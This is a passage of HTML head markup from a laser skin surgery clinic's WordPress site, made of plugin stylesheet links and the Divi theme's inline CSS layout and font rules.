:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 